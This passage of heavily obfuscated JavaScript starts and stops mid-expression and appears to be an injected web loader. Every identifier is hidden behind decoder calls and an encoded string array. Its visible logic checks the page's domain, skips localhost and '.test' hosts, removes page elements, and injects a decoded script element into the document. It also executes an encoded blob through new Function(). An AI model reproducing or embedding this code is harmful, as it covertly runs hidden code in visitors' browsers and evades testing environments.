0x1ef,'Q(G[')+a1(0x22c,'CFHN')+a1(0x3b2,'vchh')+a1(0x1f2,'e#QO')+a1(0x161,'[gs8')+a1(0x16b,'OvTT')+a1(0x413,'$@Zn')+a1(0x3fa,'hS!7')+a1(0x2c3,'J1]Z')+a1(0x212,'r6e1')+a1(0x2c9,'LFC4')+a1(0x1e2,'CFHN')+a1(0x46a,'[d2j')+a1(0x461,'5A!F')+a1(0xba,'3aoJ')+a1(0x1bf,'Zs^q')+a1(0x11f,'xW)i')+a1(0x26f,'gtLY')+a1(0x2e3,'Xynm')+a1(0x2d9,'xW)i')+a1(0x16a,'e#QO')+a1(0x146,'[gs8')+a1(0x253,'5h]e')+a1(0xd2,'LFC4')+a1(0x321,'gtLY')+a1(0x309,'e#QO')+a1(0x21c,'Kzhx')+a1(0x1e7,'S@&f')+a1(0x19d,'xW)i')+a1(0x117,'Z#($')+a1(0x29a,'hS!7')+a1(0x3fe,'oq5@')+a1(0x138,'m49C')+a1(0x2ed,'dl7$')+a1(0x42f,'9$KQ')+a1(0x280,'9$KQ')+a1(0x3f5,'Z#($')+a1(0x3ba,'m49C')+a1(0xd8,'Q(G[')+a1(0x3b4,'3aoJ')+a1(0x3bf,'Z#($')+a1(0x229,'3aoJ')+a1(0x10e,'w[Tj')+a1(0x2bb,'mlEd')+a1(0x2ee,'L[]e')+a1(0x40e,'CFHN')+a1(0x1bc,'5A!F')+a1(0x2a3,'ByC)')+a1(0x2e0,'@Mor')+a1(0x373,'L[]e')+a1(0x30f,'*54^')+a1(0x27f,'hTGn')+a1(0xcb,'3NIS')+a1(0xbe,'hTGn')+a1(0x2fe,'5h]e')+a1(0x320,'17ps')+a1(0x268,'S@&f')+a1(0x44b,'cTKN')+a1(0x3d2,'m49C')+a1(0x312,'Zs^q')+a1(0x3f6,'mlEd')+a1(0x24c,'Q(G[')+a1(0x33e,'hS!7')+a1(0x255,'cTKN')+a1(0x325,'idzo')+a1(0x3c6,'17ps')+a1(0x38e,'IGxG')+a1(0x36a,'hTGn')+a1(0xfb,'l@4L')+a1(0x214,'vchh')+a1(0x277,'L[]e')+a1(0x1ab,'oq5@')+a1(0x143,'Xynm')+a1(0x350,'^so&')+a1(0x1fe,'!3BG')+a1(0x3ab,'S@&f')+a1(0x453,'3NIS')+a1(0x417,'[gs8')+a1(0x24a,'w[Tj')+a1(0x303,'CFHN')+a1(0x193,'5A!F')+a1(0x378,'L&pS')+a1(0x335,'*54^')+a1(0x235,'J1]Z')+a1(0x1ba,'[gs8')+a1(0x134,'17ps')+a1(0x3b5,'4jDp')+a1(0x3c0,'L[]e')+a1(0x1c1,'J1]Z')+a1(0x15f,'IGxG')+a1(0xdd,'Zs^q')+a1(0x1de,'m49C')+a1(0x45b,'e#QO')+a1(0x121,'yVW2')+a1(0x43e,'LFC4')+a1(0x26e,'w[Tj')+a1(0x24d,'5A!F')+a1(0x291,'w[Tj')+a1(0x269,'5h]e')+a1(0x1fa,'vchh')+a1(0x2dc,'vchh')+a1(0x427,'r6e1')+a1(0xc7,'cTKN')+a1(0x425,'*54^')+a1(0x254,'oq5@')+a1(0x296,'w[Tj')+a1(0x246,'[gs8')+a1(0xf0,'3aoJ')+a1(0x17f,'hS!7')+a1(0x1b2,'*54^')+a1(0x39d,'5h]e')+a1(0x2d8,'5A!F')+a1(0x3ee,'3NIS')+a1(0x470,'J1]Z')+a1(0x36c,'xW)i')+a1(0x1ea,'dl7$')+a1(0x39c,'Z#($')+a1(0x1ae,'J1]Z')+a1(0x2cc,'oq5@')+a1(0x460,'vchh')+a1(0x315,'Webq')+a1(0xda,'w[Tj')+a1(0x131,'4jDp')+a1(0x191,'Kzhx')+a1(0x338,'OvTT')+a1(0x243,'cTKN')+a1(0x432,'S@&f')+a1(0x3c1,'3aoJ')+a1(0x183,'!3BG')+a1(0x1aa,'J1]Z')+a1(0x14e,'@Mor')+a1(0x3c8,')AR3')+a1(0x24e,'vchh')+a1(0x145,'Kzhx')+a1(0x1d4,'3NIS')+a1(0x45f,'5h]e')+a1(0x3a3,'xW)i')+a1(0xdb,'ByC)')+a1(0x3df,'[#1A')+a1(0x39f,'vchh')+a1(0x38d,'cTKN')+a1(0x3e0,'[gs8')+a1(0x1a0,'l@4L')+a1(0x445,'L&pS')+a1(0xd9,'J1]Z')+a1(0xce,'hTGn')+a1(0x19a,'#dzQ')+a1(0x2fa,'[gs8')+a1(0xeb,'xW)i')+a1(0x209,'[d2j')+a1(0x2a4,'Xynm')+a1(0x41f,'ByC)')+a1(0x1df,'4jDp')+a1(0x3bc,'e#QO')+a1(0x126,'dl7$')+a1(0x2a7,'17ps')+a1(0x12b,'l@4L')+a1(0xbc,'[#1A')+a1(0x468,'@Mor')+a1(0xd4,'[d2j')+a1(0x3ff,'S@&f')+a1(0x339,'r6e1')+a1(0x385,'xW)i')+a1(0x3c2,'LFC4')+a1(0x1a7,'[#1A')+a1(0x31b,']0Pp')+a1(0x456,'idzo')+a1(0x28a,'OvTT')+a1(0x100,'IGxG')+a1(0x3e7,'!3BG')+a1(0x3f3,'idzo')+a1(0x337,'yVW2')+a1(0x35c,'m49C')+a1(0x3b3,'nbC!')+a1(0x34f,'OvTT')+a1(0x1dd,'Q(G[')+a1(0xc2,'ByC)'))+(a1(0x38c,'L&pS')+a1(0x3e3,'OvTT')+a1(0x341,'[#1A')+a1(0x43d,'3aoJ')+a1(0x25e,'#dzQ')+a1(0x265,'#dzQ')+a1(0x2a2,'@Mor')+a1(0x103,'e#QO')+a1(0x26c,'m49C')),c[a1(0x3f0,'[#1A')]=a1(0x45d,'vchh')+a1(0x147,'Q(G[')+a1(0x36d,'!3BG')+a1(0xfe,'Kzhx')+a1(0x31e,'Q(G[')+a1(0xed,'nbC!')+a1(0x3de,'LFC4')+a1(0x279,'#dzQ')+a1(0x43a,'L[]e')+a1(0x32b,'L[]e')+a1(0x172,'w[Tj')+a1(0x2ef,')AR3')+a1(0xdc,'5A!F')+a1(0x410,'!3BG')+a1(0x1ec,'xW)i')+a1(0x407,'9$KQ')+a1(0x3f1,'[gs8')+a1(0x162,'L&pS')+a1(0x189,'oq5@')+a1(0x446,'4jDp')+a1(0x14a,'^so&')+a1(0x2b9,'Z#($')+a1(0x26a,'OvTT')+a1(0x444,'5h]e')+a1(0x2d1,'l@4L')+a1(0x22e,'Z#($')+a1(0x2f3,')AR3')+a1(0x32a,'xW)i')+a1(0x3d8,'Z#($')+a1(0x37f,'Kzhx')+a1(0x106,'[gs8')+a1(0x412,'gtLY')+a1(0x28b,']0Pp')+a1(0x442,'[d2j')+a1(0x2d6,'L&pS')+a1(0x202,'r6e1')+a1(0x333,'Xynm')+a1(0x167,'5A!F')+a1(0x439,'idzo')+a1(0x3e4,'IGxG')+a1(0x409,'#dzQ')+a1(0x12c,'r6e1')+a1(0x12f,'OvTT')+a1(0x3e6,')AR3')+a1(0x3d6,'hTGn')+a1(0x401,'4jDp')+a1(0x39e,'L[]e')+a1(0xd5,'dl7$')+a1(0x31c,'@Mor')+a1(0x41c,'Z#($')+a1(0x234,'3NIS')+a1(0x471,'3aoJ')+a1(0x33c,'^so&')+a1(0x3ad,'3aoJ')+a1(0xe1,'oq5@')+a1(0x3b7,'#dzQ')+a1(0x1f1,'w[Tj')+a1(0x330,'e#QO')+a1(0x3af,'5h]e')+a1(0x274,'5h]e')+a1(0x15c,'Z#($')+a1(0x3ef,'[gs8')+a1(0xc4,'L&pS')+a1(0x267,'3aoJ')+a1(0x36b,'OvTT')+a1(0x405,'xW)i')+a1(0x3e5,'[#1A')+a1(0x3bb,'[gs8')+a1(0x2bc,'17ps')+a1(0x166,'[d2j')+a1(0x462,'J1]Z')+a1(0xf3,'3aoJ')+a1(0x2c8,'hTGn')+a1(0x1fb,'L[]e')+a1(0x276,'Webq')+a1(0x13f,'@Mor')+a1(0x2ae,'IGxG')+a1(0x19f,'4jDp')+a1(0x477,'idzo')+a1(0x475,'cTKN')+a1(0x1a2,'nbC!')+a1(0x226,'L[]e')+a1(0x30e,'ByC)')+a1(0x2d2,'Z#($')+a1(0xb6,'m49C')+a1(0x1fc,'[#1A')+a1(0x292,'idzo')+a1(0x402,'Kzhx')+a1(0x1d3,'yVW2')+a1(0x41d,'CFHN')+a1(0x288,'!3BG')+a1(0x45a,'w[Tj')+a1(0xf6,'[gs8')+a1(0x17a,'L&pS')+a1(0x108,']0Pp')+a1(0x16e,'Webq')+a1(0x29e,'5A!F')+a1(0x467,'3aoJ')+a1(0x1d1,'m49C')+a1(0x397,'r6e1')+a1(0x1ff,'r6e1')+a1(0xee,'#dzQ')+a1(0x2c2,'nbC!')+a1(0x281,')AR3')+a1(0x2eb,'mlEd')+a1(0x311,'5h]e')+a1(0x28e,'*54^')+a1(0x380,'r6e1')+a1(0x18b,'5A!F')+a1(0x394,'4jDp')+a1(0x2ac,'w[Tj')+a1(0x120,'oq5@')+a1(0x112,'ByC)')+a1(0x46e,'@Mor')+a1(0x197,'17ps')+a1(0x2b8,'r6e1')+a1(0x118,'3aoJ')+a1(0x14d,'3aoJ')+a1(0x1eb,'9$KQ')+a1(0x224,'Webq')+a1(0x155,'dl7$')+a1(0xcc,'ByC)')+a1(0x290,'L&pS')+a1(0x449,'nbC!')+a1(0x408,'[d2j')+a1(0x107,'LFC4')+a1(0x46f,'5A!F')+a1(0x188,'J1]Z')+a1(0x295,'$@Zn')+a1(0x128,'w[Tj')+a1(0x17b,'J1]Z')+a1(0xe2,'#dzQ')+a1(0x1d7,'[gs8')+a1(0x173,'#dzQ')+a1(0x2e1,'ByC)')+a1(0x472,'[#1A')+a1(0x200,'#dzQ')+a1(0xc5,'@Mor')+a1(0x458,'^so&')+a1(0x1e8,'dl7$')+a1(0x3f8,'idzo')+a1(0x204,'^so&')+a1(0x3f9,']0Pp')+a1(0x3cc,'ByC)')+a1(0x29b,'Xynm')+a1(0x384,'$@Zn')+a1(0x1b3,'5A!F')+a1(0x20c,'dl7$')+a1(0x14b,'[d2j')+a1(0x358,'$@Zn')+a1(0x273,'CFHN')+a1(0x37d,'Z#($')+a1(0x356,')AR3')+a1(0x28d,'Webq')+a1(0x24f,'CFHN')+a1(0x2e4,'*54^')+a1(0x428,'cTKN')+a1(0x2b7,'ByC)')+a1(0xf4,'LFC4')+a1(0x314,'^so&')+a1(0x42e,'cTKN')+a1(0x3cf,'Webq')+a1(0x393,'yVW2')+a1(0x342,'#dzQ')+a1(0xf1,'l@4L')+a1(0x1f9,'oq5@')+a1(0x12e,']0Pp')+a1(0x25b,'oq5@')+a1(0x1f3,'CFHN')+a1(0x1e9,'gtLY')+a1(0x45c,'Xynm')+a1(0x3bd,'S@&f')+a1(0x3a4,'Kzhx')+a1(0x1dc,'5h]e')+a1(0x322,'e#QO')+a1(0xf7,'3aoJ')+a1(0x157,'oq5@')+a1(0x237,'yVW2')+a1(0x33d,'4jDp')+a1(0x437,'xW)i')+a1(0x182,'dl7$')+a1(0x30a,'^so&')+a1(0x1b0,'[#1A')+a1(0x275,'Kzhx')+a1(0x20d,'CFHN')+a1(0x30b,'L&pS')+a1(0x43f,'IGxG')+a1(0x2af,'gtLY')+a1(0x251,'@Mor')+a1(0x305,'J1]Z')+a1(0x11d,'[d2j')+a1(0xbf,'IGxG')+a1(0x23c,'Q(G[')+a1(0x180,'5h]e')+a1(0x3f2,'dl7$')+a1(0x415,'xW)i')+a1(0x324,'L[]e')+a1(0x41a,'gtLY')+a1(0x23d,'#dzQ')+a1(0x176,'l@4L')+(a1(0x46c,'hTGn')+a1(0x459,'S@&f')+a1(0x239,'Q(G[')+a1(0x25f,'IGxG')+a1(0x450,'r6e1')+a1(0x262,'9$KQ')+a1(0x266,'5A!F')+a1(0x1b4,'IGxG')+a1(0x2d3,'!3BG')+a1(0x37a,'m49C')+a1(0x44e,'hTGn')+a1(0x1cd,'LFC4')+a1(0x110,'hS!7')+a1(0x1d9,'LFC4')+a1(0x28c,'5A!F')+a1(0xc8,'@Mor')+a1(0x140,'5h]e')+a1(0xbd,'dl7$')+a1(0x233,'5A!F')+a1(0xc3,'oq5@')+a1(0x37b,'J1]Z')+a1(0x3be,'5h]e')+a1(0x3da,'^so&')+a1(0x404,'OvTT')+a1(0xe0,'3NIS')+a1(0x27b,'L[]e')+a1(0x3db,'hTGn')+a1(0x1ca,'J1]Z')+a1(0x2f7,'oq5@')+a1(0x423,'hTGn')+a1(0x1c7,'yVW2')+a1(0x221,'gtLY')+a1(0x124,'r6e1')+a1(0x29c,'Kzhx')+a1(0x3cb,'3NIS')+a1(0x1c9,'$@Zn')+a1(0x244,'w[Tj')+a1(0x10c,'L[]e')+a1(0x463,'m49C')+a1(0x1f7,'J1]Z')+a1(0x3c5,'l@4L')+a1(0x111,'l@4L')+a1(0x42b,'9$KQ')+a1(0x42c,'5A!F')+a1(0x205,'Z#($')+a1(0x1c6,'3NIS')+a1(0x1ce,'idzo')+a1(0x165,'Kzhx')+a1(0x42a,'w[Tj')+a1(0x2a8,'IGxG')+']'),c[a1(0x2a9,'idzo')]=a1(0x25c,'gtLY')+a1(0x17c,'vchh')+a1(0xb3,'w[Tj')+a1(0x361,'[#1A')+a1(0x15e,'mlEd')+a1(0x245,'17ps')+a1(0x371,'Q(G[')+a1(0x34d,'oq5@')+a1(0x1b5,'ByC)')+a1(0x34a,'m49C')+a1(0x3e8,'!3BG')+a1(0x13a,'gtLY')+a1(0x218,'[d2j')+a1(0x238,'ByC)'),c[a1(0x171,'Zs^q')]=a1(0x13e,'ByC)')+a1(0x448,'Webq')+a1(0x187,'Kzhx')+a1(0xd3,'CFHN')+a1(0x16d,'e#QO')+a1(0x26d,'L&pS')+a1(0x370,'IGxG')+a1(0xd6,'[gs8')+a1(0x194,'hS!7')+a1(0x2d4,'S@&f'),c[a1(0x21b,'[d2j')]=a1(0x149,'dl7$')+a1(0x2f5,'J1]Z')+a1(0x241,'^so&')+a1(0x168,'#dzQ')+a1(0x1ee,'hS!7')+a1(0x179,'Xynm')+a1(0x11b,'hS!7')+a1(0x18e,'oq5@')+a1(0x293,'#dzQ')+a1(0x27e,'J1]Z')+a1(0x382,']0Pp')+a1(0x2a1,'Webq')+a1(0x22d,']0Pp')+a1(0x2f8,'S@&f')+a1(0x1bb,'#dzQ')+a1(0xc6,'vchh')+a1(0x104,'w[Tj')+a1(0x351,')AR3'),c[a1(0x34b,'J1]Z')]=function(D,H){return D-H;},c[a1(0xb9,'mlEd')]=a1(0x23f,'$@Zn')+a1(0x177,'[gs8'),c[a1(0x372,'e#QO')]=function(D,H,I){return D(H,I);},c[a1(0x192,'5h]e')]=a1(0x21a,'Xynm')+a1(0x31f,'*54^')+a1(0x31d,'5h]e')+a1(0x33f,'9$KQ')+a1(0x34c,'Zs^q'),c[a1(0x1a9,'e#QO')]=a1(0x1b8,'gtLY')+a1(0x17d,'idzo'),c[a1(0x46b,'S@&f')]=function(D,H){return D===H;},c[a1(0x1da,'[d2j')]=a1(0x3c4,'^so&')+'t',c[a1(0xdf,'idzo')]=a1(0x3ec,'m49C')+a1(0xf9,')AR3'),c[a1(0x240,'17ps')]=function(D,H){return D===H;},c[a1(0x40a,'3NIS')]=function(D){return D();},c[a1(0x354,'L&pS')]=function(D,H,I){return D(H,I);},c[a1(0x469,'w[Tj')]=function(D,H){return D-H;},c[a1(0x2c5,'Zs^q')]=function(D,H,I){return D(H,I);},c[a1(0x250,'@Mor')]=function(D){return D();},c[a1(0x23a,'nbC!')]=a1(0x236,'mlEd')+'t',c[a1(0x1f6,'Zs^q')]=a1(0x11c,'e#QO')+a1(0x44c,'xW)i')+a1(0x388,'gtLY'),c[a1(0x2aa,'OvTT')]=function(D,H){return D||H;},c[a1(0x3b8,'[gs8')]=a1(0x15b,'L&pS')+a1(0x211,'LFC4')+a1(0x411,'Q(G[')+a1(0x3cd,'OvTT')+a1(0x2d7,'3aoJ')+a1(0x2a5,'S@&f')+a1(0x230,'3aoJ')+a1(0x164,']0Pp'),c[a1(0x3c9,'oq5@')]=a1(0x14f,'hS!7')+a1(0x1c0,'5h]e')+a1(0x132,'[d2j')+a1(0xd1,'m49C')+a1(0x41b,'gtLY')+a1(0x355,'$@Zn'),c[a1(0xe5,'CFHN')]=function(D){return D();},c[a1(0x328,'cTKN')]=function(D,H,I){return D(H,I);},c[a1(0x32d,'OvTT')]=function(D,H){return D(H);},c[a1(0xb2,'yVW2')]=function(D,H){return D+H;},c[a1(0x15a,'L&pS')]=function(D,H){return D+H;},c[a1(0x43b,'$@Zn')]=a1(0x2cf,'@Mor');var d=c,f=function(){var D=!![];return function(H,I){var M=D?function(){var a2=_0x2653158d;if(I){var N=I[a2(0x1ed,'xW)i')](H,arguments);return I=null,N;}}:function(){};return D=![],M;};}();function g(D,H){var a3=a1,I={};I[a3(0x252,'gtLY')]=function(O,P){var a4=a3;return d[a4(0xb5,'w[Tj')](O,P);},I[a3(0x435,'CFHN')]=function(O,P){var a5=a3;return d[a5(0x451,'yVW2')](O,P);};var M=I;for(var N in D)if(d[a3(0x447,'3NIS')](N[a3(0x367,'L&pS')+'h'],H)&&function(O,P){var a6=a3;for(var Q=0x2;M[a6(0x1d2,'Z#($')](Q,P[a6(0x383,'S@&f')+'h']);Q++)if(M[a6(0x2e2,'Zs^q')](O[a6(0x227,'Q(G[')+a6(0x3fd,'S@&f')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return D[N];}function h(D,H){var a7=a1;return d[a7(0x40f,'@Mor')](D,Math[a7(0x27d,')AR3')](d[a7(0x130,'3NIS')](Math[a7(0x2e7,'17ps')+'m'](),d[a7(0x441,'xW)i')](d[a7(0x159,'dl7$')](H,0x1),D))));}function i(D,H){var a8=a1;for(var I=0x0;d[a8(0x29f,'3aoJ')](I,H[a8(0xca,'l@4L')+'h']);I++){var M=H[I],N=d[a8(0x1ad,'oq5@')](0x0,M[a8(0x16f,'3NIS')+'Of']('.'))?d[a8(0x455,'$@Zn')]('.',D):D,O=d[a8(0x340,'L&pS')](N[a8(0x2f4,'@Mor')+'h'],M[a8(0x313,'OvTT')+'h']),P=N[a8(0x3a0,'vchh')+'Of'](M,O),O=d[a8(0x11e,'w[Tj')](-0x1,P)&&d[a8(0x213,'5A!F')](P,O);if(O&&(d[a8(0x3d4,'S@&f')](N[a8(0x2e5,'hS!7')+'h'],M[a8(0x1b6,'[d2j')+'h'])||d[a8(0xe9,')AR3')](0x0,M[a8(0x16f,'3NIS')+'Of']('.'))))return 0x1;}}function j(){var a9=a1,D,H;return d[a9(0x125,'nbC!')](g,d[a9(0xb0,'Webq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var aa=a1,D=d[aa(0x429,'17ps')](l,d[aa(0x174,'3NIS')](j));if(D){var D=d[aa(0x375,'hS!7')](g,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(d[aa(0x332,'e#QO')](0x46,D[aa(0x19b,'Webq')+aa(0x473,'m49C')](0x0))&&d[aa(0x1d0,'hTGn')](0x66,D[aa(0x23e,'idzo')+aa(0x153,'mlEd')](0x0))||d[aa(0x1f8,'IGxG')](0x49,D[aa(0x396,'S@&f')+aa(0xde,'Webq')](0x1))&&d[aa(0x306,'hS!7')](0x69,D[aa(0x15d,'CFHN')+aa(0x3fd,'S@&f')](0x1))||d[aa(0x1f0,'4jDp')](0x4c,D[aa(0x440,'vchh')+aa(0xad,'Q(G[')](0x2))&&d[aa(0x331,'#dzQ')](0x6c,D[aa(0x35f,'LFC4')+aa(0x308,'oq5@')](0x2))||d[aa(0xfd,'5h]e')](0x45,D[aa(0x1b7,'IGxG')+aa(0x286,'vchh')](0x3))&&d[aa(0x36e,'[gs8')](0x65,D[aa(0x1b7,'IGxG')+aa(0x3b1,'3NIS')](0x3))||d[aa(0x345,'CFHN')](0x3a,D[aa(0x227,'Q(G[')+aa(0x2c7,'5h]e')](0x4))):void 0x0;}}function l(D){var ab=a1;return d[ab(0x216,'l@4L')](g,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var ac=a1,D=d[ac(0x23b,'ByC)')](j);if(D){var H=d[ac(0x10b,']0Pp')](g,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[ac(0x198,'r6e1')](H,'~')?d[ac(0x195,'Z#($')](l,D):I)&&d[ac(0x327,'Kzhx')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x25d,'vchh')](H,I);}}function p(){var ad=a1,D=d[ad(0x2a0,'Kzhx')],H=new RegExp(d[ad(0x431,'5A!F')],'g');return D[ad(0x2cd,'oq5@')+'ce'](H,'')[ad(0x3c3,'17ps')](';');}function q(){var ae=a1,D=d[ae(0x377,'cTKN')],H=new RegExp(d[ae(0x27a,'$@Zn')],'g');return D[ae(0x2d0,'ByC)')+'ce'](H,'')[ae(0x40c,'dl7$')](';');}function s(D){var af=a1;return d[af(0x366,'Zs^q')](-0x1,D[af(0x1cb,'Zs^q')+'Of'](String[af(0x13d,'3aoJ')+af(0x2ad,'$@Zn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x22b,'[gs8')](D)||new RegExp(d[af(0x3ae,'9$KQ')],'g')[af(0x3a5,'^so&')](D));var H;}function v(D,H){var ag=a1,I=D[ag(0x3a8,'cTKN')+'h'];return d[ag(0x35b,']0Pp')](D[ag(0x2de,'!3BG')+ag(0x136,'$@Zn')](d[ag(0x2db,'r6e1')](I,H[ag(0x35e,'L[]e')+'h']),I),H);}function w(){var ah=a1,D=d[ah(0x141,'5h]e')][ah(0x1d6,'r6e1')]('|'),H=0x0;while(!![]){switch(D[H++]){case'0':var I=d[ah(0x184,'5A!F')](f,this,function(){var ai=ah,U={};U[ai(0x190,'*54^')]=N[ai(0x1d8,'hS!7')];var V=U,X=N[ai(0x1e0,'[gs8')](typeof window,N[ai(0xea,'Kzhx')])?window:N[ai(0x419,'Xynm')](typeof process,N[ai(0x2ba,'[gs8')])&&N[ai(0x2c4,')AR3')](typeof require,N[ai(0xb1,'9$KQ')])&&N[ai(0xf2,'$@Zn')](typeof global,N[ai(0x2ba,'[gs8')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0x1b1,'gtLY'))+'p'](V[aj(0x21d,'r6e1')]);return!Z[aj(0xcd,'#dzQ')](I);};return N[ai(0x263,'e#QO')](Y);});continue;case'1':var M={};M[ah(0x35a,'w[Tj')]=d[ah(0x116,'$@Zn')],M[ah(0x2d5,'dl7$')]=function(U,V){var ak=ah;return d[ak(0x101,'Zs^q')](U,V);},M[ah(0x326,'L&pS')]=d[ah(0x13c,'gtLY')],M[ah(0x297,'dl7$')]=function(U,V){var al=ah;return d[al(0xe4,'5A!F')](U,V);},M[ah(0x334,'IGxG')]=d[ah(0x381,'Q(G[')],M[ah(0xc9,']0Pp')]=d[ah(0x14c,'vchh')],M[ah(0x289,'Webq')]=function(U,V){var am=ah;return d[am(0x33a,'m49C')](U,V);},M[ah(0x13b,'#dzQ')]=function(U){var an=ah;return d[an(0x2e6,'^so&')](U);};var N=M;continue;case'2':var O=d[ah(0x135,'dl7$')](p),P=d[ah(0xe6,'Zs^q')](m),Q=d[ah(0x3e1,'OvTT')](q);continue;case'3':d[ah(0x3dc,'yVW2')](I);continue;case'4':return!P||!!(d[ah(0x389,'!3BG')](i,P=d[ah(0x16c,'hS!7')](v,P,String[ah(0x3d3,'Q(G[')+ah(0x368,'cTKN')+'de'](0x2e))?P[ah(0x42d,'CFHN')+ah(0x19c,'LFC4')](0x0,d[ah(0x323,'m49C')](P[ah(0x3a2,'Q(G[')+'h'],0x1)):P,O)||d[ah(0x1c5,'m49C')](i,P,Q)||d[ah(0x1be,'gtLY')](s,P)||d[ah(0x3dc,'yVW2')](k));}break;}}function x(D){var ao=a1,H=d[ao(0x2ec,'m49C')](j),I;H&&((I=H[ao(0x272,'vchh')+ao(0x114,'$@Zn')+ao(0x360,'xW)i')](d[ao(0x225,'mlEd')]))[ao(0x10a,'gtLY')]=d[ao(0x374,'ByC)')],I[ao(0xc1,'L[]e')+ao(0x1a1,'Q(G[')+'t']=D,(H[ao(0x2f2,'nbC!')]||H[ao(0xff,'J1]Z')]||H[ao(0x38b,'w[Tj')+ao(0x39b,'@Mor')+ao(0x443,'vchh')])[ao(0x348,'r6e1')+ao(0xe8,'3aoJ')+'d'](I),I[ao(0x175,'oq5@')+'e']());}function y(){var ap=a1,D,H=d[ap(0x359,'dl7$')](g,d[ap(0x3ca,'[#1A')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,M,M;H&&(I=d[ap(0x36f,'Xynm')],M=new RegExp(d[ap(0x3d9,'hS!7')],'g'),(M=H[I[ap(0x139,'17ps')+'ce'](M,'')])&&M[ap(0x260,'hTGn')+ap(0xae,'m49C')][ap(0x2a6,'gtLY')+ap(0x2f1,'[d2j')+'d'](M));}try{var z,B,C;d[a1(0x31a,'gtLY')](w)||(d[a1(0x258,'xW)i')](y),d[a1(0x464,'Webq')](0x1,d[a1(0x353,'5h]e')](h,0x1,z=0x4))||d[a1(0x34e,'Webq')](x,d[a1(0x1a6,'LFC4')](d[a1(0x3d7,']0Pp')]('(',new Function((function(){var _0x9134236=function(){var _0x6303941c=['rxnLrdeWvZjfnq','vLHwAwnZsJnSna','s0HVC1ftBdDKBuz5suzjovr6DhLAwfiXy200z1OXDfnl','tJjouwmYvtfkExDUwKzoDMmYnurImKPyvhPNBKXdzenv','yMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgrisNbI','qJrnAKL3tenKzvDSwMfkEwTYvfnND2vestvAq3DUwwLS','vvDkmgnvuw5mq2rhv1zoCvz6wNbLq2nZsJfJm2fSqKjp','yvz6utnArxruytbsA1uYDgPLrezXv2LJC0OXzfnwmhHy','tuHNEe5TrxnkmK5Wv1u4BKTtDe5lrei0txPvEuXdy2Ts','EwnZsJfKuLz6AfHumhbRu3PODLPPy3nkmwrtyvvswfve','AePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6tKrv','wKzcvgeYrw5mq2rytLHcALvyutfHrMmWuxLJC0OZCfrI','vKnoAeP5A3juu2D3zurjm1LPD25srxH5yvnJCeSWmg9n','BLyWovbIsgS0yJnWwfr6uw5mq2rytKzWALrxwtnArKzA','CLjty3nkmKzPww1Kwe4ZwNfkExDUywPOCMeZrtrImhDU','vezJBKXdzfHvsgXUvNPsv1PfmuXLu2nZsJjoEwryCfHo','y3nkmwmZywXOEwjxohHwmdLusNL3BLyXqJfLv3HeytnA','BKXdzenxr0P5uKrOCK1ty3nkmwmXttjouLeYoxvHme52','yvHoyKOWzg5rmJv4vwLKzfD5zhnAvZvUzeDNBLHuDdLJ','BvyWzfHkDuLhB29Kr2HWyZfZBLiYzerIBKztsJeXyK1i','BhzIAujXs0HjCa','BdbUs1n0tKTeqJrnv00WtenKvLzSnufkEwTYvfnND2ve','sNL3BLyXqNrJvMrtuM1ste9hourkExDUvNPwA1KWD3Lw','rLLty3nkmJfRuM1sugrwwMTvBgnUtenKwe4XsMPumJfY','DgPIu2nZsJfKuvjeBfHvrKPRvuvoDK15y3nkmwmZu0zW','mJLOwKDAteP5D25HBgXHwKvNEfvTuK9zu2nZsJfKuLmX','AwD3zurfne5dD25wmvfQwvnJCfHtAdnmsgDZzwL4qKXf','EuSZttDMu3HRvZaWB01iz3LAve1ZsJfsBfyYy25lvJa5','wxPRC0OXuMXwmMnUs1yWB2ftEhPxmKzTs0rcne1Qvtfm','C2r5D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0','CLrtz3DLrev6wvn3BMrRAg9vq2nWsZaWB01iz3PoAMnZ','otu0nZmWCwvTAxrN','D05tD25JvxHpwfnJCfHumw1KvZvQzeDSDMjPAdnmsg9W','zfHuELjzvNPKA1PgqJjJu2nZsJnsmLDTtLzJmJb2sNL3','odDJBvyWzfHkDuLhzgjwu2D3zurnmfPdD25HmuPQv2LJ','AxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0ou8Y','mhn4yvnJC0OXzffpwfPyvw01BfLSy25mq2r2zgPSuvz6','u2D3zurkAe15D25yvK52uunJCeSWmg9nsgD6wwPjC0OW','s1n0tKTeqJrnvgm1tenKvwfSA3DkEwTYvfnND2vettjn','r1yYsNLSzfbywMjxq2D3zurjEu9dD25xm0PduKnJCfHt','ELLQA3nkm3bhv3PjBKTtA3nArNros0rcne1uqxDmq2rI','ne1Qz3Dmq2rPs1v4yKP5A3jkmLjSsJeWB2rgDgHpu2D3','z3nkmMr1uwXVBG','BLyWouXvmwrqzeDstK9hoxHkExDUuw5gv1KXuLPwEMnU','ue1dy3nkmwrsvdnKCvuYDdbKBuvUtenKwe56vNDLAMH2','CgPtme5YvezJm00YtLnwEwnZsJfKuwvhtKTvmJLsvJa5','qw5lu3ros0rcne16qMXmq2rfveHkCeP5A3juu2D3zurg','EeP5A3juu2D3zurfEe55D25uBtqWvwLJCeSWmg9nsgD5','v0m5wfvxA25mq2ryvurSt1yXrKDArLu0yxPjBKXdzfHv','sJfJm00YtLjprZLXwxPODLvdy3nkmwmXvw1osgjxC3PK','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','wwLJC0OXzffIwhbytKvAALresNHkExDUwLrbEgngyZnA','we5PowPwwgr0sNL3BLz6uLrJrMrttJjovveYDhrkExDU','re0Ytun3BLLPBe1